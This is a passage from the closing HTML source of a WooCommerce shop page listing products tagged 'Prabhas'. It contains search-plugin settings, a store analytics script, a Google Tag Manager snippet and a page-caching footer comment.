5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://filmyspace.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":196077428,"store_id":"8b436d77-61c2-4a8c-a57a-e961257b3b2c","ui":null,"url":"https://filmyspace.in","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products tagged \u0026ldquo;Prabhas\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6PJZRCW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: filmyspace.in @ 2026-01-28 11:45:14 by W3 Total Cache
-->